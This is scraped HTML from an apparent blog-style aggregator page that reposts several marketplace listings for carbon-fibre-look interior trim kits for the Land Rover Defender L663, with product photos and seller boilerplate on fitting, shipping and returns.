<img itemprop="image" width="80" height="60" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-01-qjmq.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" />
</a>

</figure>
<div class="entry-content" itemprop="text">


 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-01-yqo.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>
<br/>
   <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-02-yomm.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>	
 <br/>
    <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-03-qauz.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>
<br/>	   <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-04-gtmf.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>   <br/>   <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-05-dpns.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>
  	<br/>



<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-06-zlta.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>
<br/>  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-07-cjv.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>  	
<br/> 	  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-08-do.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/> 	<br/> 

  <br/>	  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/> 
	<br/>
	
Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set. This product data sheet is originally written in English. This trim is carbon fiber style. Not real carbon fiber. 3d copy style carbon look. CENTER TRIM IS REPLACEMENT TYPE &#8211; YOU NEED REMOVE OLD TRIM AND REPLACE. DOOR TRIM IS REPLACEMENT TYPE &#8211; YOU NEED REMOVE OLD TRIM AND REPLACE. STEERING WHEEL COVER &#8211; TAPE ON TOP OF ORIGNAL TRIM USING BY 3M TAPE. GEAR TRIM X2 ARE COVER &#8211; TYPE ON TOP OF ORIGINAL TRIM USING BY 3M TAPE. NO RETURN FOR ANY REASON. DETAIL &#038; STOCK INFO. IMPORT NOTES # IF YOU ARE NOT SURE WILL WORK ON YOUR VEHICLE! All of our items that we list on have been tested and are guaranteed to work unless otherwise stated in listing. F you change of mind or just want return. Unless otherwise stated in description. Stated in description if dose. We do not cover this cost for any of our International customers. IF YOU ARE NOT SURE WILL WORK ON YOUR VEHICLE! Customer 100% satisfaction is our first priority and goal. We are always working hard for maintain high standards of excellence and resolve your problem in best way. If you have any problem of the item, please feel free to let us know before leaving your feedback. We will try our best to solve your problem. We are here to give you quality products, competitive pricing and amazing service in order to make sure you get the best deal online. Thank you for your business and the opportunity to serve you.
  	 <br/> <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>	<br/>  
 

</div>
</article>
<article class="post-7534 post type-post status-publish format-standard has-post-thumbnail hentry category-land tag-carbon tag-cover tag-defender tag-fibre tag-interior tag-l663 tag-land tag-rover tag-trim entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://carbonfiberinteriors.com/for-land-rover-defender-l663-90-110-2020-carbon-fibre-interior-trim-kit-cover/" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" rel="bookmark">For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://carbonfiberinteriors.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://carbonfiberinteriors.com/for-land-rover-defender-l663-90-110-2020-carbon-fibre-interior-trim-kit-cover/"><time datetime="2024-04-03" itemprop="datePublished">April 3, 2024</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://carbonfiberinteriors.com/category/land/" rel="category tag">land</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://carbonfiberinteriors.com/for-land-rover-defender-l663-90-110-2020-carbon-fibre-interior-trim-kit-cover/" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover">
<img itemprop="image" width="80" height="80" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fibre-Interior-Trim-Kit-Cover-01-lye.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" />
</a>

</figure>
<div class="entry-content" itemprop="text">

<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fibre-Interior-Trim-Kit-Cover-01-bufd.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover"/>	 	

<br/>  	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fibre-Interior-Trim-Kit-Cover-02-spd.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover"/>  	 <br/>		  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fibre-Interior-Trim-Kit-Cover-03-tvmd.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover"/> 
  <br/> 	
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fibre-Interior-Trim-Kit-Cover-04-sjuk.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover"/>  	
 
<br/>
   
	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fibre-Interior-Trim-Kit-Cover-05-xcw.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover"/>	 
	<br/>

 		<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fibre-Interior-Trim-Kit-Cover-06-gz.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover"/> 
  
	<br/> <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fibre-Interior-Trim-Kit-Cover-07-hm.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover"/> 
 <br/>  		
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fibre-Interior-Trim-Kit-Cover-08-ei.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover"/>	<br/>
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fibre-Interior-Trim-Kit-Cover-09-cjyl.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover"/>
<br/>  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fibre-Interior-Trim-Kit-Cover-10-uvy.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover"/> 
<br/>	 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fibre-Interior-Trim-Kit-Cover-11-tq.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover"/> 

<br/>  


<br/>

   <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover"/> 
 		<br/> LAND ROVER DEFENDER L663 2020+ INTERIOR TRIM KIT INSERT &#8211; CARBON FIBRE LOOK. FOR LAND ROVER DEFENDER L663 90 110 2020+ CARBON FIBER INTERIOR TRIM KIT COVER. Carbon Fibre Look Interior Trim Kit for the new Land Rover Defender. Comes with 3M adhesive tape for fitment. Made from ABS plastic. Gear shifter surround trim. 4 door handle trim. 2x&#8217;hockey stick&#8217; long centre console trim. THIS IS AN AFTERMARKET PRODUCT. IT IS NOT OE. View more great items. FOR BMW 4 SERIES F33 F32 F36 M3 F80 M4 STYLE FRONT KIDNEY GRILLE MATTE BLACK UK. Fits Land Rover Defender 2020+ Rear Guard Scratch Plate Black Stainless Steel UK. FOR LAND ROVER DEFENDER 90 110 SIDE ROOF LADDER L663 2020 ON OE STYLE DEPLOYABLE. SPARE WHEEL WINCH FOR LAND ROVER DISCOVERY 3 4 RANGE ROVER SPORT LR064520 UK. Here at GBT we strive to deliver the best experience for new and existing customers. We offer high quality and reliable products from automotive styling parts by GBT-AUTOSTYLING to outdoor cooking products by BBQ-BITS. Please pay as soon as possible, as that will allow us to post your item to you sooner! VAT invoices can be supplied up request. Orders made before 11am are dispatched the same day. You should expect to receive it one-two days after dispatch. In the very unlikely event that your item is lost or damaged during transit, we will do our best to resolve the issue as quickly and professionally as possible. You can return a product for up to 30 days from the date you received it. Any product you return must be in the same condition you received it and in the original packaging. Please keep hold of your order details. Here you will find our contact details for all enquiries. Alternatively visit our websites where you can also find our details. Add to Favourite Sellers. Sign up to Newsletter. This listing is currently undergoing maintenance, we apologise for any inconvenience caused. <br/>
 
   <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fibre Interior Trim Kit Cover"/>	<br/> 
 
</div>
</article>
<article class="post-7476 post type-post status-publish format-standard has-post-thumbnail hentry category-land tag-carbon tag-console tag-dash tag-defender tag-fiber tag-interior tag-l663 tag-land tag-rover tag-style entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://carbonfiberinteriors.com/land-rover-defender-l663-90-110-carbon-fiber-style-interior-dash-console-set-3/" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" rel="bookmark">Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://carbonfiberinteriors.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://carbonfiberinteriors.com/land-rover-defender-l663-90-110-carbon-fiber-style-interior-dash-console-set-3/"><time datetime="2024-03-20" itemprop="datePublished">March 20, 2024</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://carbonfiberinteriors.com/category/land/" rel="category tag">land</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://carbonfiberinteriors.com/land-rover-defender-l663-90-110-carbon-fiber-style-interior-dash-console-set-3/" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set">
<img itemprop="image" width="80" height="60" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-01-av.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-01-ntu.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>    <br/>	 	 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-02-mbo.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/> 
  	<br/> 

  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-03-pzw.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/> 	<br/> <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-04-lo.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/> 
	
<br/> 
	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-05-jlrs.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>	
 
<br/> <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-06-acsl.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>   <br/>  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-07-zigw.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>
  <br/>



<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-08-frc.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>  <br/> 
	
 
<br/> 	 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/> <br/>Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set. This product data sheet is originally written in English. This trim is carbon fiber style. Not real carbon fiber. 3d copy style carbon look. CENTER TRIM IS REPLACEMENT TYPE &#8211; YOU NEED REMOVE OLD TRIM AND REPLACE. DOOR TRIM IS REPLACEMENT TYPE &#8211; YOU NEED REMOVE OLD TRIM AND REPLACE. STEERING WHEEL COVER &#8211; TAPE ON TOP OF ORIGNAL TRIM USING BY 3M TAPE. GEAR TRIM X2 ARE COVER &#8211; TYPE ON TOP OF ORIGINAL TRIM USING BY 3M TAPE. NO RETURN FOR ANY REASON. DETAIL &#038; STOCK INFO. IMPORT NOTES # IF YOU ARE NOT SURE WILL WORK ON YOUR VEHICLE! All of our items that we list on have been tested and are guaranteed to work unless otherwise stated in listing. F you change of mind or just want return. Unless otherwise stated in description. Stated in description if dose. We do not cover this cost for any of our International customers. IF YOU ARE NOT SURE WILL WORK ON YOUR VEHICLE! Customer 100% satisfaction is our first priority and goal. We are always working hard for maintain high standards of excellence and resolve your problem in best way. If you have any problem of the item, please feel free to let us know before leaving your feedback. We will try our best to solve your problem. We are here to give you quality products, competitive pricing and amazing service in order to make sure you get the best deal online. Thank you for your business and the opportunity to serve you.	<br/> 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>
	<br/> 
</div>
</article>
<article class="post-7396 post type-post status-publish format-standard has-post-thumbnail hentry category-land tag-carbon tag-console tag-dash tag-defender tag-fiber tag-interior tag-l663 tag-land tag-rover tag-style entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://carbonfiberinteriors.com/land-rover-defender-l663-90-110-carbon-fiber-style-interior-dash-console-set-2/" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" rel="bookmark">Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://carbonfiberinteriors.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://carbonfiberinteriors.com/land-rover-defender-l663-90-110-carbon-fiber-style-interior-dash-console-set-2/"><time datetime="2024-02-29" itemprop="datePublished">February 29, 2024</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://carbonfiberinteriors.com/category/land/" rel="category tag">land</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://carbonfiberinteriors.com/land-rover-defender-l663-90-110-carbon-fiber-style-interior-dash-console-set-2/" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set">
<img itemprop="image" width="80" height="60" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-01-fesf.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" />
</a>

</figure>
<div class="entry-content" itemprop="text">
  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-01-eop.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>  
<br/>
	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-02-qlwe.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/> <br/> 	
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-03-jma.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>	 <br/>

  
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-04-btd.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>
 

<br/>	  
 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-05-miy.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>	 
<br/> 

 	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-06-mh.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>   	<br/>	   <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-07-zd.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>
<br/>			<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-Carbon-Fiber-Style-Interior-Dash-Console-Set-08-wz.jpg" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>
  <br/>		  	
<br/>	
   	 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>		 
 <br/>Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set. This product data sheet is originally written in English. This trim is carbon fiber style. Not real carbon fiber. 3d copy style carbon look. CENTER TRIM IS REPLACEMENT TYPE &#8211; YOU NEED REMOVE OLD TRIM AND REPLACE. DOOR TRIM IS REPLACEMENT TYPE &#8211; YOU NEED REMOVE OLD TRIM AND REPLACE. STEERING WHEEL COVER &#8211; TAPE ON TOP OF ORIGNAL TRIM USING BY 3M TAPE. GEAR TRIM X2 ARE COVER &#8211; TYPE ON TOP OF ORIGINAL TRIM USING BY 3M TAPE. NO RETURN FOR ANY REASON. DETAIL &#038; STOCK INFO. IMPORT NOTES # IF YOU ARE NOT SURE WILL WORK ON YOUR VEHICLE! All of our items that we list on have been tested and are guaranteed to work unless otherwise stated in listing. F you change of mind or just want return. Unless otherwise stated in description. Stated in description if dose. We do not cover this cost for any of our International customers. IF YOU ARE NOT SURE WILL WORK ON YOUR VEHICLE! Customer 100% satisfaction is our first priority and goal. We are always working hard for maintain high standards of excellence and resolve your problem in best way. If you have any problem of the item, please feel free to let us know before leaving your feedback. We will try our best to solve your problem. We are here to give you quality products, competitive pricing and amazing service in order to make sure you get the best deal online. Thank you for your business and the opportunity to serve you.
 <br/> 
	  	 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" alt="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set"/>

<br/> 
</div>
</article>
<nav class="posts-nav navigation" id="posts-nav" role="navigation">
<ul class="pager"><li class="next">
<a href="https://carbonfiberinteriors.com/category/land/page/2/" >Older Posts<span class="pointer">
&rarr;</span>
</a>
</li>
</ul></nav>
								</main>
					<div id="secondary"  class="widget-area sidebar sidebar-primary col-md-4"  role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
				<aside id="search-2" class="widget widget_search">
<form class="form-search" id="searchform" action="https://carbonfiberinteriors.com/" role="search">
<label for="s" class="screen-reader-text sr-only">Search for:</label><div class="input-group"><input name="s" class="search-query form-control" id="searchsubmit" type="text" value="" placeholder="Search this website" /><span class="input-group-btn"><button class="btn btn-default" id="searchsubmit" type="submit">Search</button></span></div></form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
					<li>
				<a href="https://carbonfiberinteriors.com/14pcs-for-vw-golf-2014-19-carbon-fiber-full-interior-kit-set-cover-trim/">14Pcs For VW Golf 2014-19 Carbon Fiber Full Interior Kit Set Cover Trim</a>
						</li>
					<li>
				<a href="https://carbonfiberinteriors.com/bmw-f20-140i-interior-trims-wrap-with-genuine-9002-alcantara-3d-carbon-fiber/">Bmw F20 140i Interior trims. Wrap With genuine 9002 Alcantara/ 3D Carbon Fiber</a>
						</li>
					<li>
				<a href="https://carbonfiberinteriors.com/almost-done-with-my-carbon-fiber-interior/">Almost Done With My Carbon Fiber Interior</a>
						</li>
					<li>
				<a href="https://carbonfiberinteriors.com/55pcs-rhd-carbon-fiber-full-interior-kit-cover-trim-for-audi-q7-4m-2016-2019-2/">55Pcs RHD Carbon Fiber Full Interior Kit Cover Trim For Audi Q7 4M 2016-2019</a>
						</li>
					<li>
				<a href="https://carbonfiberinteriors.com/red-carbon-fiber-full-kits-interior-sticker-trim-for-volkswagen-passat-b6-06-10/">Red Carbon Fiber Full Kits Interior Sticker Trim For Volkswagen Passat B6 06-10</a>
						</li>
				</ul>
		</aside>
<aside id="archives-2" class="widget widget_archive">
<h3 class="widget-title">Archives</h3>
		<ul>
	<li><a href='https://carbonfiberinteriors.com/2026/01/'>January 2026</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/12/'>December 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/11/'>November 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/10/'>October 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/09/'>September 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/08/'>August 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/07/'>July 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/06/'>June 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/05/'>May 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/04/'>April 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/03/'>March 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/02/'>February 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/01/'>January 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/12/'>December 2024</a></li>
